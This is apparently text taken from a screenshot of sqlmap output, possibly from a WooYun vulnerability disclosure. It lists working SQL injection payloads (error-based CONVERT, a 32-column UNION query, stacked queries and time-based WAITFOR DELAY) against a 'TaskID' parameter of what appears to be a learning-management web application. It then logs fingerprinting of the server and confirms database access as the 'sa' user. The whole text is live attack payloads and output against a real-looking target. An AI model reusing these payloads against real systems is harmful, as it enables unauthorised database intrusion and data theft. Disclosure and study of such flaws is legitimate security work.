 Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: TaskID=-1652' OR 3168=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(
122)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3168=3168) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(112)+CHAR(113))) AND 'Irlx'='Irlx&t
ype=stu
Type: UNION query
Title: Generic UNION query (NULL) - 32 columns
Payload: TaskID=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+
CHAR(120)+CHAR(122)+CHAR(122)+CHAR(113)+CHAR(78)+CHAR(73)+CHAR(115)+CHAR(87)+CHA
R(79)+CHAR(100)+CHAR(100)+CHAR(105)+CHAR(66)+CHAR(106)+CHAR(113)+CHAR(107)+CHAR(
113)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &type=st
u
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: TaskID=1'; WAITFOR DELAY '0:0:5'--&type=stu
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TaskID=1' WAITFOR DELAY '0:0:5'--&type=stu
---
[22:05:32] [INFO] testing Microsoft SQL Server
[22:05:33] [INFO] confirming Microsoft SQL Server
[22:05:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:05:37] [INFO] fetching current user
current user: 'sa'
Sa
[22:05:38] [INFO] fetching current database
current database: 'LMS_
[22:05:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 39 times
[22:05:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org